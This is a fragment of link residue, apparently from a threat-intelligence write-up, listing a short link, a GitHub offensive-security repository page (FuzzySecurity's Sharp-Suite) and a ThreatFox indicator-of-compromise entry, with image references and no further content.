https://i5c.us/d28160
GitHub - FuzzySecurity/Sharp-Suite: Also known by Microsoft as Knifecoat
https://github.com/FuzzySecurity/Sharp-Suite#pickmansmodel
ThreatFox | Browse IOCs
https://threatfox.abuse.ch/ioc/277944/